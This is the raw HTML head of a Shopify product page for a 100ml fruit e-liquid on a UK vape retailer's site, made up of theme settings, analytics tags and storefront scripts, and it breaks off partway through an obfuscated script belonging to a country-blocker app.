

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ukvaporwaves.com/products/friut-fiesta-eliquid
body_size: 48883
content:
<!doctype html>
<html class="no-js" dir="ltr" lang="en">
  <head>
<meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#9b1515"><link rel="apple-touch-icon" sizes="180x180" href="//ukvaporwaves.com/cdn/shop/files/favicon-4_1.jpg?crop=center&height=180&v=1721499959&width=180">
      <link rel="icon" type="image/png" href="//ukvaporwaves.com/cdn/shop/files/favicon-4_1.jpg?crop=center&height=96&v=1721499959&width=96"><style type="text/css">@import url("[data-uri]");</style><div data-custom="value" aria-label="Description" data-id="main-Page-23" id="main-page" class="mainBodyContainer" data-optimizer="layout" aria-hidden="true">&#915;</div>

<script type="text/javascript"> const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script><link rel="preload" href="https://quickstart-41d588e3.myshopify.com/cdn/shop/t/3/assets/lazysizes-3.0.1.js" as="script"><script src="https://quickstart-41d588e3.myshopify.com/cdn/shop/t/3/assets/lazysizes-3.0.1.js"></script>


 
 <script>/* start spd config */window._spt_delay_keywords=["/gtag/js,gtag(,/checkouts,/tiktok-track.js,/hotjar-,/smile-,/adoric.js,/wpm/,fbq("];/* end spd config */</script>
<link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link href="//ukvaporwaves.com/cdn/shop/t/11/assets/global.js?v=6782161305036189221740227348" as="script" rel="preload"><link href="//ukvaporwaves.com/cdn/shop/t/11/assets/package-splide.js?v=6295803440512633101740227348" as="script" rel="preload"><link href="//ukvaporwaves.com/cdn/shop/t/11/assets/main-product.js?v=71497408397029460831740227348" as="script" rel="preload"><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PFPKNV6X');</script>
<!-- End Google Tag Manager --><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
<script>
  window.theme = {
    shopUrl: 'https://ukvaporwaves.com',
    routes: {
      root_url: '/',
      account_url: '/account',
      account_login_url: '/account/login',
      account_logout_url: '/account/logout',
      account_recover_url: '/account/recover',
      account_register_url: '/account/register',
      account_addresses_url: '/account/addresses',
      collections_url: '/collections',
      all_products_collection_url: '/collections/all',
      search_url: '/search',
      cart_url: '/cart',
      cart_update_url: '/cart/update',
      cart_add_url: '/cart/add',
      cart_change_url: '/cart/change',
      cart_clear_url: '/cart/clear',
      product_recommendations_url: '/recommendations/products',
      predictive_search_url: '/search/suggest'
    },
    info: { name: 'District' },
    strings: {
      addToCart: `Add to cart`,
      preOrder: `Pre-Order`,
      soldOut: `Sold out`,
      unavailable: `Unavailable`,
      addressError: `Error looking up that address`,
      addressNoResults: `No results for that address`,
      addressQueryLimit: `You have exceeded the Google API usage limit. Consider upgrading to a <a href="https://developers.google.com/maps/premium/usage-limits">Premium Plan</a>.`,
      authError: `There was a problem authenticating your Google Maps account.`,
      unitPrice: `Unit price`,
      unitPriceSeparator: `per`,
    },
    cartStrings: {
      error: `There was an error while updating your cart. Please try again.`,
      quantityError: `You can only add [quantity] of this item to your cart.`,
    },
    pageType: `product`,
    customer: false,
    moneyFormat: "£{{amount}}",
    ajaxCartEnable: true,
    cartData: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GBP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    mobileBreakpoint: 768,
    packages: [],
  };
  theme.loadPackages = (packages) => {
    packages.forEach((package) => {
      if (!theme.packages.includes(package)) {
        const placeholderScript = document.querySelector(`script[data-package="${package}"]`);
        if (!placeholderScript) return;

        const src = placeholderScript.dataset.src;
        const script = document.createElement('script');
        script.src = src;
        script.async = false;
        script.defer = true;
        document.body.append(script);
        theme.packages.push(package);
      }
    });
  };
  document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
</script><script defer src="//ukvaporwaves.com/cdn/shop/t/11/assets/global.js?v=6782161305036189221740227348" ></script><script defer src="//ukvaporwaves.com/cdn/shop/t/11/assets/package-splide.js?v=6295803440512633101740227348"></script>
        <script defer src="//ukvaporwaves.com/cdn/shop/t/11/assets/main-product.js?v=71497408397029460831740227348" ></script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="HINdPpm8R-iIpkMUfnHDmRfeKM8d1sCy1R8ubROBSmw">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/79005679916/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://ukvaporwaves.com/products/friut-fiesta-eliquid.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-GB"></script>
<script id="shopify-features" type="application/json">{"accessToken":"e4cb25878e17f11dda394afd94ab93f4","betas":["rich-media-storefront-analytics"],"domain":"ukvaporwaves.com","predictiveSearch":true,"shopId":79005679916,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "ukvaporwaves1.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"Disilytics- URL Fixes","id":178675974526,"schema_name":"District","schema_version":"4.4.5","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "ukvaporwaves.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//ukvaporwaves.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DRRuZ9Jb.en.esm.js"></script>
<script defer="defer" async type="module" src="//ukvaporwaves.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bq80O0pE.esm.js"></script>
<script type="module">
  await import("//ukvaporwaves.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DRRuZ9Jb.en.esm.js");
await import("//ukvaporwaves.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bq80O0pE.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/api.revy.io\/bundle.js?shop=ukvaporwaves1.myshopify.com","https:\/\/cdn.salesfire.co.uk\/code\/783a09ae-94c4-4d00-a8bf-3984109894e1.js?shop=ukvaporwaves1.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0790\/0567\/9916\/t\/11\/assets\/yoast-active-script.js?v=1740227348\u0026shop=ukvaporwaves1.myshopify.com","https:\/\/av.good-apps.co\/storage\/js\/good_apps_timer-ukvaporwaves1.myshopify.com.js?ver=57\u0026shop=ukvaporwaves1.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":79005679916,"offset":0,"reqid":"871bf6d9-7d6a-4913-be6a-287d73a54614-1763669309","pageurl":"ukvaporwaves.com\/products\/friut-fiesta-eliquid","u":"24d31cd5e352","p":"product","rtyp":"product","rid":8494339588396};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//ukvaporwaves.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://ukvaporwaves.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://ukvaporwaves.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<script id='scb4127' type='text/javascript' async='' src='https://ukvaporwaves.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://ukvaporwaves.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
<style data-shopify>
@font-face {
  font-family: Dosis;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//ukvaporwaves.com/cdn/fonts/dosis/dosis_n5.5a203ddc2275ef0aa14575fd8ff0fd1eeeb2e49d.woff2") format("woff2"),
       url("//ukvaporwaves.com/cdn/fonts/dosis/dosis_n5.63cbb929115680fc0784b9c3e895e2181b0df6c5.woff") format("woff");
}
@font-face {
  font-family: Dosis;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//ukvaporwaves.com/cdn/fonts/dosis/dosis_n7.6a9bbf1b5e668ef992ba639ca17bf02ed9a3dd5d.woff2") format("woff2"),
       url("//ukvaporwaves.com/cdn/fonts/dosis/dosis_n7.db86cc649942ba705d0a821ad6569210e452e55b.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//ukvaporwaves.com/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//ukvaporwaves.com/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 900;
  font-style: normal;
  font-display: swap;
  src: url("//ukvaporwaves.com/cdn/fonts/poppins/poppins_n9.eb6b9ef01b62e777a960bfd02fc9fb4918cd3eab.woff2") format("woff2"),
       url("//ukvaporwaves.com/cdn/fonts/poppins/poppins_n9.6501a5bd018e348b6d5d6e8c335f9e7d32a80c36.woff") format("woff");
}
@font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//ukvaporwaves.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//ukvaporwaves.com/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}
@font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//ukvaporwaves.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//ukvaporwaves.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}
:root {
    --base-font-size: 14px;
    --body-font-family: Dosis, sans-serif;
    --heading-font-family: Poppins, sans-serif;
    --navigation-font-family: Montserrat, sans-serif;
    --body-style: normal;
    --body-weight: 500;
    --body-weight-bolder: 700;
    --heading-style: normal;
    --heading-weight: 600;
    --heading-weight-bolder: 900;
    --heading-capitalize: none;
    --navigation-style: normal;
    --navigation-weight: 400;
    --navigation-weight-bolder: 700;--primary-text-color: #4f4f4f;
    --primary-title-color: #000000;
    --primary-accent-color: #9b1515;
    --primary-accent-color-80: rgba(155, 21, 21, 0.8);
    --primary-accent-text-color: #ffffff;
    --primary-background-color: #fcfcfc;
    --primary-background-color-75: rgba(252, 252, 252, 0.8);
    --primary-secondary-background-color: #f8f8f8;
    --primary-secondary-background-color-50: #fafafa;
    --primary-section-border-color: #ededed;
    --primary-text-color-05: #f3f3f3;
    --primary-text-color-10: #ebebeb;
    --primary-text-color-20: #d9d9d9;
    --primary-text-color-30: #c8c8c8;
    --primary-text-color-40: #b7b7b7;
    --primary-text-color-50: #a6a6a6;
    --primary-text-color-60: #949494;
    --primary-text-color-70: #838383;
    --primary-text-color-80: #727272;
    --primary-text-color-90: #606060;
    --section-text-color: #4f4f4f;
    --section-text-color-75: rgba(79, 79, 79, 0.75);
    --section-text-color-50: rgba(79, 79, 79, 0.5);
    --section-title-color: #000000;
    --section-accent-color: #9b1515;
    --section-accent-text-color: #ffffff;
    --section-accent-hover-color: #851212;
    --section-overlay-color: transparent;
    --section-overlay-hover-color: transparent;
    --section-background-color: #fcfcfc;
    --section-primary-border-color: #4f4f4f;
    --modal-background-color: #000000;--max-width-screen: 1280px;
    --max-width-header: 1280px;
    --spacing-section: 4rem;
    --spacing-section-half: 2rem;
    --spacing-rail: 1.25rem;
    --text-align-section: center;--swiper-theme-color: #9b1515;
    --duration-default: 200ms;
    --tw-ring-inset: ;
    --tw-blur: ;
    --tw-brightness: ;
    --tw-contrast: ;
    --tw-grayscale: ;
    --tw-hue-rotate: ;
    --tw-invert: ;
    --tw-saturate: ;
    --tw-sepia: ;
    --tw-drop-shadow: ;
    --tw-filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);
  }
</style><link href="//ukvaporwaves.com/cdn/shop/t/11/assets/base.css?v=112731963688255594321740227348" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//ukvaporwaves.com/cdn/fonts/dosis/dosis_n5.5a203ddc2275ef0aa14575fd8ff0fd1eeeb2e49d.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//ukvaporwaves.com/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//ukvaporwaves.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3XV4SSZRM1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3XV4SSZRM1');
</script>

    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-60X04YQPWV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-60X04YQPWV');
</script>
    
    

    

  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/XnHUcy/klaviyo.js?company_id=XnHUcy"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99",
          ProductID: 8494339588396,
          Categories: ["E-LIQUID"],
          ImageURL: "https://ukvaporwaves.com/cdn/shop/files/apple_mango_100ml_e_liquid_fruit_fiesta_grande.jpg?v=1690382712",
          URL: "https://ukvaporwaves.com/products/friut-fiesta-eliquid",
          Brand: "vendor-unknown",
          Price: "£7.98",
          Value: "7.98",
          CompareAtPrice: "£0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/bm-country-blocker-ip-blocker/blocks/boostmark-blocker/bf9db4b9-be4b-45e1-8127-bbcc07d93e7e --><script src="https://cdn.shopify.com/extensions/019a8bb3-5781-7d03-8f45-480a267f5e27/boostymark-regionblock-68/assets/blocker.js?v=4&shop=ukvaporwaves1.myshopify.com" async></script>
<script src="https://cdn.shopify.com/extensions/019a8bb3-5781-7d03-8f45-480a267f5e27/boostymark-regionblock-68/assets/jk4ukh.js?c=6&shop=ukvaporwaves1.myshopify.com" async></script>


  <script async>
    function _0x3f8f(_0x223ce8,_0x21bbeb){var _0x6fb9ec=_0x6fb9();return _0x3f8f=function(_0x3f8f82,_0x5dbe6e){_0x3f8f82=_0x3f8f82-0x191;var _0x51bf69=_0x6fb9ec[_0x3f8f82];return _0x51bf69;},_0x3f8f(_0x223ce8,_0x21bbeb);}(function(_0x4724fe,_0xeb51bb){var _0x47dea2=_0x3f8f,_0x141c8b=_0x4724fe();while(!![]){try{var _0x4a9abe=parseInt(_0x47dea2(0x1af))/0x1*(-parseInt(_0x47dea2(0x1aa))/0x2)+-parseInt(_0x47dea2(0x1a7))/0x3*(parseInt(_0x47dea2(0x192))/0x4)+parseInt(_0x47dea2(0x1a3))/0x5*(parseInt(_0x47dea2(0x1a6))/0x6)+-parseInt(_0x47dea2(0x19d))/0x7*(-parseInt(_0x47dea2(0x191))/0x8)+-parseInt(_0x47dea2(0x1a4))/0x9*(parseInt(_0x47dea2(0x196))/0xa)+-parseInt(_0x47dea2(0x1a0))/0xb+parseInt(_0x47dea2(0x198))/0xc;if(_0x4a9abe===_0xeb51bb)break;else _0x141c8b['push'](_0x141c8b['shift']());}catch(_0x5bdae7){_0x141c8b['push'](_0x141c8b['shift']());}}}(_0x6fb9,0x2b917),function e(){var _0x379294=_0x3f8f;window[_0x379294(0x19f)]=![];var _0x59af3b=new MutationObserver(function(_0x10185c){var _0x39bea0=_0x379294;_0x10185c[_0x39bea0(0x19b)](function(_0x486a2e){var _0x1ea3a0=_0x39bea0;_0x486a2e['addedNodes'][_0x1ea3a0(0x19b)](function(_0x1880c1){var _0x37d441=_0x1ea3a0;if(_0x1880c1[_0x37d441(0x193)]===_0x37d441(0x19c)&&window[_0x37d441(0x19f)]==![]){var 